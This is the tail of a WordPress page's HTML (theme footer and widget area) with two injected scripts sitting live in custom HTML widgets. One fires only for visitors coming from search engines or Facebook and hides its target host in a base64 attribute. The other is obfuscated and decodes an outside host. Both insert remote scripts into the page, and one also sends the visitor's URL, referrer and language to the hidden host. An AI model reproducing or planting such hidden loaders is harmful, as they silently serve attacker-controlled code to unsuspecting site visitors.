    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
